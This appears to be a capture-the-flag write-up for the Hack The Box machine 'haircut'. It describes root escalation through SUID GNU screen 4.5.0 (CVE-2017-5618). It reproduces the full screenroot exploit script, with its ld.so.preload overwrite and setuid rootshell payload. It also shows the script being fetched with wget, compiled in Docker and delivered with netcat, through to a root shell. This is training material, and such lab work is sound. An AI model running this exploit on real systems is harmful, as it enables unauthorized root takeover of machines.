Screen 4.5.0
 There is
There is /usr/binscreen-4.5.0 in the target system with the SUID bit set
PEAS also picked that up earlier.
cve-2017-5618
 A vulnerability was found in GNU screen up to 4.5.0. It has been classified as critical. This affects an unknown code block of the file screen.c of the component Logfile Handler. The manipulation with an unknown input leads to a permission vulnerability. CWE is classifying the issue as CWE-275. This is going to have an impact on confidentiality, integrity, and availability.
A vulnerability was found in GNU screen up to 4.5.0. It has been classified as critical. This affects an unknown code block of the file screen.c of the component Logfile Handler. The manipulation with an unknown input leads to a permission vulnerability. CWE is classifying the issue as CWE-275. This is going to have an impact on confidentiality, integrity, and availability.
Exploit
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshellThe exploit was initially found in the Exploit-DB
Fail
www-data@haircut:/tmp$ wget http://10.10.14.5:8000/CVE-2017-5618.sh ; chmod 777 CVE-2017-5618.sh
--2023-02-03 13:00:37-- http://10.10.14.5:8000/CVE-2017-5618.sh
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: 'CVE-2017-5618.sh'
CVE-2017-5618.sh 100%[===================>] 1.12K --.-KB/s in 0.001s
2023-02-03 13:00:37 (1.98 MB/s) - 'CVE-2017-5618.sh' saved [1149/1149]Delivery complete
www-data@haircut:/tmp$ ./CVE-2017-5618.sh
./CVE-2017-5618.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
gcc: error trying to exec 'cc1': execvp: No such file or directory
gcc: error trying to exec 'cc1': execvp: No such file or directory
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
No Sockets found in /tmp/screens/S-www-data.
./CVE-2017-5618.sh: line 42: /tmp/rootshell: No such file or directoryAttempting to exploit initially fails due to the cc1 library not being present on the target system. This would require remote compilation
Docker Exploit Development
┌──(kali㉿kali)-[~/…/htb/labs/haircut/CVE-2017-5618]
└─$ docker run -it --entrypoint "/bin/bash" --name u16 ubuntu:16.04Starting a docker container
root@27a7aa50bded:/# apt update -y ; apt install net-tools netcat nano gcc gcc-multilib make -yUpdating the repo and installing the necessary tools
root@27a7aa50bded:/tmp# ./CVE-2017-5618.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
setuid(0);
^
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
setgid(0);
^
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
seteuid(0);
^
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
setegid(0);
^
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^
root@27a7aa50bded:/tmp# ll
total 36
drwxrwxrwt 1 root root 4096 feb 3 12:30 ./
drwxr-xr-x 1 root root 4096 feb 3 12:29 ../
-rwxr-xr-x 1 root root 667 feb 3 12:30 CVE-2017-5618.sh*
-rwxr-xr-x 1 root root 8272 feb 3 12:30 libhax.so*
-rwxr-xr-x 1 root root 8816 feb 3 12:30 rootshell*Compiling the exploit.
The original exploit has two C files inside for the library file and rootshell
I only took that portion out here for compilation
Now I just need to deliver the library file and rootshell
root@27a7aa50bded:/tmp# nc 10.10.10.24 2222 < libhax.so
www-data@haircut:/tmp$ nc nc -nlvp 2222 > libhax.so
listening on [any] 2222 ...
connect to [10.10.10.24] from (UNKNOWN) [10.10.14.5] 55578
root@27a7aa50bded:/tmp# nc 10.10.10.24 2222 < rootshell
www-data@haircut:/tmp$ nc -nlvp 2222 > rootshell
listening on [any] 2222 ...
connect to [10.10.10.24] from (UNKNOWN) [10.10.14.5] 48724
www-data@haircut:/tmp$ chmod 755 libhax.so ; chmod 755 rootshellDelivery complete and set their permission bit correctly
Exploitation
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.Following through the remaining line of the original exploit
The exploit seems successful, and it should have now changed the SUID bit of therootshell binary
Launching rootshell
www-data@haircut:/etc$ /tmp/rootshell
/tmp/rootshell
# whoami
whoami
root
# hostname
hostname
haircut
# ifconfig
ifconfig
ens160 Link encap:Ethernet HWaddr 00:50:56:b9:b6:6e
inet addr:10.10.10.24 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:b66e/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:b66e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:368 errors:0 dropped:0 overruns:0 frame:0
TX packets:282 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43276 (43.2 KB) TX bytes:26736 (26.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:168 errors:0 dropped:0 overruns:0 frame:0
TX packets:168 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:12590 (12.5 KB) TX bytes:12590 (12.5 KB)System Level Compromise